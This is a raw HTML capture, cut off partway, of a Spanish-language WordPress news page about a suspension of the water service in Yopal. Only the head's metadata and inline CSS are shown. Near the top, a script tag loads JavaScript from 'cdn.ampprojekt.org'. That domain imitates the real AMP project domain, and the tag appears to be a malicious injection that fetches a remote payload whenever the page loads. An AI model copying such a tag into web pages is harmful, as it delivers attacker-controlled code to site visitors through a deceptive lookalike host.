

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/
body_size: 15977
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Suspenden servicio de acueducto en Yopal ¿por qué? &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Suspenden servicio de acueducto en Yopal ¿por qué? &#187;" />
	<meta property="og:description" content="Continuar leyendo" />
	<meta property="og:url" content="https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/" />
	<meta property="article:publisher" content="https://www.facebook.com/lareporteria" />
	<meta property="article:published_time" content="2024-06-05T11:17:58+00:00" />
	<meta property="article:modified_time" content="2024-11-19T22:42:24+00:00" />
	<meta property="og:image" content="https://lareporteria.com/wp-content/uploads/2024/06/4b31c12e-3172-45ab-a3b5-c0d9a75406a4-1.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jorge Duke" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lareporteria" />
	<meta name="twitter:site" content="@lareporteria" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Jorge Duke" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/#article","isPartOf":{"@id":"https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/"},"author":{"name":"Jorge Duke","@id":"https://lareporteria.com/#/schema/person/ffca0bffc4edbeb414f461f023063e8c"},"headline":"Suspenden servicio de acueducto en Yopal ¿por qué?","datePublished":"2024-06-05T11:17:58+00:00","dateModified":"2024-11-19T22:42:24+00:00","mainEntityOfPage":{"@id":"https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/"},"wordCount":119,"commentCount":0,"publisher":{"@id":"https://lareporteria.com/#organization"},"image":{"@id":"https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2024/06/4b31c12e-3172-45ab-a3b5-c0d9a75406a4-1.jpg","articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/#respond"]}]},{"@type":"WebPage","@id":"https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/","url":"https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/","name":"Suspenden servicio de acueducto en Yopal ¿por qué? &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/#primaryimage"},"image":{"@id":"https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2024/06/4b31c12e-3172-45ab-a3b5-c0d9a75406a4-1.jpg","datePublished":"2024-06-05T11:17:58+00:00","dateModified":"2024-11-19T22:42:24+00:00","breadcrumb":{"@id":"https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2024/06/4b31c12e-3172-45ab-a3b5-c0d9a75406a4-1.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2024/06/4b31c12e-3172-45ab-a3b5-c0d9a75406a4-1.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Suspenden servicio de acueducto en Yopal ¿por qué?"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]},{"@type":"Person","@id":"https://lareporteria.com/#/schema/person/ffca0bffc4edbeb414f461f023063e8c","name":"Jorge Duke","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cf67fafa418e17807d228ba9c7ef693812f2b671159a06e467a5c0e6beae5f8f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cf67fafa418e17807d228ba9c7ef693812f2b671159a06e467a5c0e6beae5f8f?s=96&d=mm&r=g","caption":"Jorge Duke"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Suspenden servicio de acueducto en Yopal ¿por qué? del feed" href="https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2024%2F06%2F05%2Fsuspenden-servicio-de-acueducto-en-yopal-por-que%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2024%2F06%2F05%2Fsuspenden-servicio-de-acueducto-en-yopal-por-que%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: 